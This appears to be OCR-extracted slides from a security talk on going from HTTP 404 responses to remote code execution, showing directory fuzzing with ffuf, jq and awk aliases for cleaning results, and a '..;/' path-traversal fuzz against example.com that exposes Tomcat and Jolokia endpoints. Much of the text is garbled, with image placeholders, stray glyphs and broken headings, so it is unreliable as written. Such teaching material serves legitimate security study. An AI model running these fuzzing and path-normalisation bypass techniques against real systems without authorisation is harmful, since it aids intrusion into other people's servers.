# 404 to Remote S Code Execution







### HTTP 01 status Codes 02

### Web Enumeration

#### 03 RCE ? 04 In real life



### HTTP status codes



HTTP status codes explained with cats : **<https://http.cat/>**







## **Classic Enum - Fuzzing**



- Ffu
- wff
- Go
- **Dir**
- Fer

. . .



/www.thehacker.recipes/web/recon/directory-fuzzing  $https://$  $\bullet$ 

## Classic Enum - Fuzzing



### **SEARCH FOR CODE 200**

**SEARCH FOR CODE 404** 

#### <u> バー</u>) / '一〉<br>ハ 、\_ノ ハ 、\_ノ \_ \_ / ' <del>、</del>\_)

» ffuf -u 'https://example.com/FUZZ' -c -w /path/to/word.list -json -mc all -o out.json



#### $V2.0.0$



{"input":{"FFUFHASH":"Y2RiMDJh","FUZZ":"d2FyZXo="},"position":10,"status":404,"length":153,"words":5,"lines":8,"contenttype":"text/html","redirectlocation":"","url":"https://example.com/phpinfo","duration":8753045,"scraper": {}, "resultfile": "", "host": "example.com"} {"input":{"FFUFHASH":"Y2RiMDIyNQ==","FUZZ":"MQ=="},"position":37,"status":404,"length":153,"words":5,"lines":8,"contenttype":"text/html","redirectlocation":"","url":"https://example.com/index.php","duration":8897570,"scraper":

{}, "resultfile": "", "host": "example.com"} {"input":{"FFUFHASH":"Y2RiMDIxNA==","FUZZ":"MTE="},"position":20,"status":404,"length":153,"words":5,"lines":8,"contenttype":"text/html","redirectlocation":"","url":"https://example.com/test.html","duration":8879735,"scraper": {},"resultfile":"","host":"example.com"}



 $\mathbf{G}$ 



» alias clean-fuzz='f(){ jq -r ".results[] | [(.status|tostring), (.length|tostring), (.lines|tostring), (.words|tostring), .url] | join(\"|\")" \$@ | sort -uV; unset -f f; }; f' » alias cfz='f(){ clean-fuzz \$@ | cut -d "|" -f1,3- | awk -F/ "! [\\$1]++" | sort -u -t: -k1,1; unset -f f; }; f' » alias fu='ffuf -mc all -json -c'

```
» fu -u 'https://example.com/FUZZ' -w /path/to/word.list -o out.json
» cfz out.json
```
200 | 24 | 615 | https://example.com/index.html 200 | 30 | 755 | https://example.com/about.html 404|1|61|https://example.com/api/ 404|8|5|https://example.com/thisdoesntexist















» fu -u 'https://example.com/api/..;/FUZZ' -w /path/to/word.list -o api.json » cfz out.json

200|147|1530|https://example.com/api/..;/docs/config/server.html 200 | 173 | 1834 | https://example.com/api/..;/docs/apr.html 200|1|1|https://example.com/api/..;/jolokia 200|1|45|https://example.com/api/..;/jolokia/listthe 200 | 203 | 4258 | https://example.com/api/..;/index.jsp 200 | 31 | 144 | https://example.com/api/..;/examples/ 200 | 42 | 45 | https://example.com/api/..;/examples/jsp/snp/snoop.jsp 302|1|1|https://example.com/api/..;/docs 403 | 74 | 558 | https://example.com/api/..;/host-manager/html 403 